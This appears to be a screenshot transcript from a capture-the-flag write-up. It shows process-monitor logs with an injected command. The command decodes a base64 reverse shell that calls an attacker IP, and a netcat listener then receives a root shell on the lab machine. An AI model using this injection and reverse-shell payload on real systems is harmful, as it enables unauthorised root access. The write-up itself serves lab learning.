 will@catch:/tmp
File Actions Edit View Help
2022/04/17 07:23:04 CMD: UID=0 PID=553093 | /lib/systemd/systemd-udevd
2022/04/17 07:23:10 CMD: UID=0 PID=553106 | bash
2022/04/17 07:23:10 CMD: UID=0 PID=553105 | bash
2022/04/17 07:23:10 CMD: UID=0 PID=553101 | sh -c mkdir Catch;echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQwM
DAgMD4mMQ== | base64 -d | bash
2022/04/17 07:23:10 CMD: UID=0 PID=553100 | xargs -I {} sh -c mkdir {}
2022/04/17 07:24:01 CMD: UID=0 PID=553128 | jarsigner -verify /root/mdm/apk_bin/ad3aeb12b0fa101907f34dff.apk
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4000
listening on [any] 4000 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.150] 50806
bash: cannot set terminal process group (553044): Inappropriate ioctl for device
bash: no job control in this shell
root@catch:~#